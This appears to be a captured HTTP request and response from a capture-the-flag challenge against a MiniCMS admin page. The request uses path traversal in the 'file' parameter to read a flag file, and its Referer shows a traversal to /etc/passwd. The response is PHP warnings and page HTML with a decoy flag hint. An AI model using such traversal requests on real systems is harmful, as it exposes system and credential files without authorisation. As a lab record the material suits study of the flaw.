 GET /mc-admin/page-edit.php?file=../../../../../../../../../../flag HTTP/1.1
Host: 1d6184f9-47a5-43e4-ab29-b49df15905cf.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://1d6184f9-47a5-43e4-ab29-b49df15905cf.chall.ctf.show/mc-admin/post-edit.php?file=../
../../../../../../etc/passwd
Cookie: mc_token=c30807e6587ade285ba7ade9f881b3d7
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>136</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'content' in
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>137</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'date' in
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>138</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'time' in
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>139</b><br />
flag{fuckflag*********}flag not here maybe You can access ctfshowsecretfilehh
directory
<script type="text/javascript">
function empty_textbox_focus(target){
if (target.temp_value != undefined && target.value != target.temp_value)
return;
target.temp_value = target.value;
target.value='';
target.style.color='#000';
}
function empty_textbox_blur(target) {
if (target.value == '') {
target.style.color='#888';
target.value = target.temp_value;
}
}
</script>
<form action="/mc-admin/page-edit.php?file=../../../../../../../../../../flag" method="post">
<input type="hidden" name="_IS_POST_BACK_" value=""/>
<div class="admin_page_name">
编辑页面 </div>
<div style="margin-bottom:20px;">
? < + > Type a search term 0 matches
15,384 bytes | 39 millis